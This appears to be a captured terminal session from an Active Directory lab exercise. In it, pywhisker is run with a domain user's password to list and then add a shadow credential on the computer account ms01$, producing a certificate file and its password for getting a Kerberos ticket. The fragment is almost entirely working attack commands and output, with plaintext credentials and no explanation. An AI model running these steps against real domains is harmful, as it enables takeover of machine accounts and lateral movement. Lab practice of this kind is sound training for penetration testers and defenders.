 sh4n4c1@hh:~/tool/pywhisker# python3 ./pywhisker.py -d reflection.vl -u abbie.smith -p 'CMe1x+nlRaaW
--target 'ms01$' --action "list" --dc-ip dc01.reflection.vl
[*] Searching for the target account
[*] Target user found: CN=MS01,OU=servers,DC=reflection,DC=vl
[*] Attribute msDS-KeyCredentialLink is either empty or user does not have read permissions on that
attribute
sh4n4c1@hh:~/tool/pywhisker# python3 ./pywhisker.py -d reflection.vl -u abbie.smith -p 'CMe1x+nlRaaW
--target 'ms01$' --action "add" --dc-ip dc01.reflection.vl --filename ms01_cert
[*] Searching for the target account
[*] Target user found: CN=MS01,OU=servers,DC=reflection,DC=vl
[*] Generating certificate
[*] Certificate generated
[*] Generating KeyCredential
[*] KeyCredential generated with DeviceID: 72211662-c680-743e-223c-60011348cf14
[*] Updating the msDS-KeyCredentialLink attribute of ms01$
[+] Updated the msDS-KeyCredentialLink attribute of the target object
[+] Saved PFX (#PKCS12) certificate & key at path: ms01_cert.pfx
[*] Must be used with password: Pr4GXSPAGCPMfhgGMAQO
[*] A TGT can now be obtained with https://github.com/dirkjanm/PKINITtools